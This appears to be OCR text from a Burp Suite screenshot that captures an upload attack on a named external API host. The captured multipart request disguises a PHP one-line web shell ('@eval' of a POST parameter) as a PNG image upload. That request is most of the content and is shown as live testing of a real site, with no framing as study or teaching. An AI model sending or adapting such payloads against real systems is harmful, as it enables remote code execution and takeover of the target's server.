 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
1 × 2 × +
发送 取消 < > 目标: https://zczyapi.mlscd.cn HTTP/2
请求
响应
美化 Raw Hex \n
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKAhKlQAbbDb2LJNW
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: http://zczy.mlscd.cn
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://zczy.mlscd.cn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
21 Content-Disposition: form-data; name="image"; filename="xxx.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['xxx']);?>
25 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
26 Content-Disposition: form-data; name="name"
27
28 xxx.png
29 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
30 Content-Disposition: form-data; name="size"
31
Inspector
Notes
Search 0高亮
准备完毕
Event log (2) 所有问题 内存: 252.1MB